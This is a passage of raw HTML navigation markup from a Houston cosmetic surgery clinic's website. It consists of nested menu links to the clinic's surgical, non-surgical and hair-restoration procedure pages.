ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/face/facelift-houston/"><span class="ubermenu-target-title ubermenu-target-text">Facelift</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1844 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/face/blepharoplasty-houston/"><span class="ubermenu-target-title ubermenu-target-text">Blepharoplasty (Eyelid Surgery)</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1843 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/face/asian-eyelid-surgery-houston/"><span class="ubermenu-target-title ubermenu-target-text">Asian Eye Surgery</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1849 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/face/neck-lift-houston/"><span class="ubermenu-target-title ubermenu-target-text">Neck Lift</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1845 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/face/brow-lift-houston/"><span class="ubermenu-target-title ubermenu-target-text">Brow Lift</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1846 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/face/cheek-and-chin-augmentation-houston/"><span class="ubermenu-target-title ubermenu-target-text">Chin &#038; Cheek Augmentation</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1850 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/face/otoplasty-houston/"><span class="ubermenu-target-title ubermenu-target-text">Otoplasty (Ear Surgery)</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1847 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/face/earlobe-repair-houston/"><span class="ubermenu-target-title ubermenu-target-text">Earlobe Repair</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1864 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/body/fat-transfer-houston/"><span class="ubermenu-target-title ubermenu-target-text">Fat Transfer</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1852 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/breast/"><span class="ubermenu-target-title ubermenu-target-text">Breast</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1852 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4224 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/breast/areola-reduction-houston/"><span class="ubermenu-target-title ubermenu-target-text">Nipple and Areola Reduction</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1853 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/breast/breast-augmentation-houston/"><span class="ubermenu-target-title ubermenu-target-text">Breast Augmentation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1853 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1854 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/breast/breast-augmentation-houston/gummy-bear-implants-houston/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Gummy Bear Implants</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1860 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/breast/breast-augmentation-houston/silicone-breast-implants-houston/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Silicone Breast Implants</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1859 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/breast/breast-augmentation-houston/saline-breast-implants-houston/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Saline Breast Implants</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1855 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/breast/breast-lift-houston/"><span class="ubermenu-target-title ubermenu-target-text">Breast Lift</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1855 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1856 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/breast/breast-lift-houston/faqs-houston-breast-lift-surgery/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">FAQs</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1857 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/breast/breast-reduction-houston/"><span class="ubermenu-target-title ubermenu-target-text">Breast Reduction</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1861 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/body/"><span class="ubermenu-target-title ubermenu-target-text">Body</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1861 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1863 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/body/brazilian-butt-lift-bbl-houston/"><span class="ubermenu-target-title ubermenu-target-text">Brazilian Butt Lift</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1866 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/body/mommy-makeover-houston/"><span class="ubermenu-target-title ubermenu-target-text">Mommy Makeover</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1865 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/body/liposuction-houston/"><span class="ubermenu-target-title ubermenu-target-text">Liposuction</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1865 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1871 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/body/liposuction-houston/smart-laser-liposuction-houston/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Smart Laser Liposuction</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1872 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/body/liposuction-houston/tumescent-lipo-body-contouring-houston/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Tumescent Body Contour</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1868 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/body/tummy-tuck-houston/"><span class="ubermenu-target-title ubermenu-target-text">Tummy Tuck</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1862 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/body/arm-lift-houston/"><span class="ubermenu-target-title ubermenu-target-text">Arm Lift</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1867 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/body/thigh-lift-houston/"><span class="ubermenu-target-title ubermenu-target-text">Thigh Lift</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4165 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/body/keloid-removal-houston/"><span class="ubermenu-target-title ubermenu-target-text">Keloid Removal</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1877 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/vaginal-rejuvenation-houston/"><span class="ubermenu-target-title ubermenu-target-text">Vaginal Rejuvenation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1877 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1873 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/vaginal-rejuvenation-houston/clitoral-hood-reduction-houston/"><span class="ubermenu-target-title ubermenu-target-text">Clitoral Hood Reduction</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1874 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/vaginal-rejuvenation-houston/g-shot-injection-houston/"><span class="ubermenu-target-title ubermenu-target-text">G-Spot Augmentation</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1875 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/vaginal-rejuvenation-houston/hymenoplasty-houston/"><span class="ubermenu-target-title ubermenu-target-text">Hymenoplasty</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1878 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/vaginal-rejuvenation-houston/labiaplasty-houston/"><span class="ubermenu-target-title ubermenu-target-text">Labiaplasty</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1876 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/vaginal-rejuvenation-houston/labial-puff-fat-transfer/"><span class="ubermenu-target-title ubermenu-target-text">Labia Majora Fat Transfer</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1879 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/cosmetic-surgery-for-men-houston/"><span class="ubermenu-target-title ubermenu-target-text">Men</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1879 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1882 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/cosmetic-surgery-for-men-houston/abdominal-etching-houston/"><span class="ubermenu-target-title ubermenu-target-text">Abdominal 6-Pack Etching</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/cosmetic-surgery-for-men-houston/gynecomastia-houston-male-breast-reduction/"><span class="ubermenu-target-title ubermenu-target-text">Gynecomastia (Male Breast Reduction)</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1880 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/cosmetic-surgery-for-men-houston/male-liposuction-houston/"><span class="ubermenu-target-title ubermenu-target-text">Male Liposuction</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1881 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/cosmetic-surgery-for-men-houston/male-tummy-tuck-houston/"><span class="ubermenu-target-title ubermenu-target-text">Male Tummy Tuck</span></a></li></ul></li></ul></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1900 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/non-surgical/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Non-Surgical</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1900 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1911 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/non-surgical/injectables/"><span class="ubermenu-target-title ubermenu-target-text">Injectables</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1911 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1914 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/non-surgical/injectables/dermal-fillers/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Dermal Fillers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1914 ubermenu-submenu-type-auto ubermenu-submenu-type-stack ubermenu-submenu-indent"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1915 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/non-surgical/injectables/dermal-fillers/facial-rejuvenation-with-juvederm-in-houston/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">JUVEDERM</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1913 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/non-surgical/injectables/botox-houston/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">BOTOX, Dysport, Xeomin</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1907 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/non-surgical/injectables/lip-dissolve-lip-filler-removal/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Lip Dissolve</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1916 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/non-surgical/injectables/kybella-procedure-double-chin-reduction-treatment/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Kybella</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1902 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/non-surgical/permanent-makeup/"><span class="ubermenu-target-title ubermenu-target-text">Permanent Makeup</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1902 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/non-surgical/permanent-makeup/microblading/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Microblading</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1905 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/non-surgical/permanent-makeup/permanent-eyebrows/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Permanent Eyebrows</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1906 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/non-surgical/permanent-makeup/permanent-eyeliner/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Permanent Eyeliner</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1903 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/non-surgical/permanent-makeup/lip-blushing/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Lip Blushing</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1901 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/non-surgical/microneedling/"><span class="ubermenu-target-title ubermenu-target-text">Microneedling</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1910 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/non-surgical/chemical-peels/"><span class="ubermenu-target-title ubermenu-target-text">Chemical Peels</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1912 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/non-surgical/iv-therapy/"><span class="ubermenu-target-title ubermenu-target-text">IV Therapy</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1884 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Hair</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></span><ul  class="ubermenu-submenu ubermenu-submenu-id-1884 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1889 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/hair-transplant/"><span class="ubermenu-target-title ubermenu-target-text">Hair Transplant</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1889 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1885 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/hair-transplant/artas-ix-robotic-hair-restoration/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">ARTAS iX Robotic Hair Restoration</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1892 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/hair-transplant/fue-hair-transplant/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">FUE Hair Transplant</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1891 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/hair-transplant/follicular-unit-hair-transplant/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Follicular Unit Hair Transplant</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1890 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/hair-transplant/eyebrow-restoration/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Eyebrow Restoration</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1893 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/hair-transplant/hair-transplant-cost/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Hair Transplant Cost</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1899 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/hair-transplant/why-hair-transplant/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Why Hair Transplant?</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1895 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a 